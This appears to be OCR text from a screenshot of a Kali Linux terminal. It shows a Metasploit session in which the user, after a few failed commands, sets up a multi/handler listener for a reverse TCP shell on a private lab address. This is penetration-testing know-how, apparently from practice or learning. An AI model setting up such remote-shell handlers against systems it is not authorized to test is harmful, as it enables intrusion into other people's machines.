 kali@kali: ~
文件 动作 编辑 查看 帮助
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post       ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
msf6 > set lhost 192.168.122.129
lhost => 192.168.122.129
msf6 > set lport 4444
lport => 4444
msf6 > run
[-] Unknown command: run
msf6 > exploit
[-] Unknown command: exploit
msf6 > Interrupt: use the 'exit' command to quit
msf6 > run
[-] Unknown command: run
msf6 > Interrupt: use the 'exit' command to quit
msf6 > use exploit/multi/handler set payload windows/meterpreter/reverse_tcp
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.122.129:4444